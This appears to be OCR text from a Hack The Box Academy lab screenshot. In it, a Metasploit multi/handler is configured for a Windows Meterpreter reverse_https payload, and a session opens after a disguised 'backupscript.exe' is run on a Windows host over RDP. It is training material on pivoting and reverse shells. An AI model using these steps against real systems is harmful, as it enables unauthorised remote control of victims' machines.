 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal ×
ubuntu@WEB01: ~ ×
─[us-academy-1]─[10.10.14.7]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ sudo msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 8000
LPORT => 8000
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: s0aeycvj) With
[*] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: s0aeycvj) Stag
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: s0aeycvj) With
[*] Meterpreter session 1 opened (127.0.0.1:8000 -> 127.0.0.1 ) at 2022-08-22 1
meterpreter >
FreeRDP: 172.16.5.19
Administrator: Windows PowerShell
PS C:\> .\backupscript.exe
PS C:\>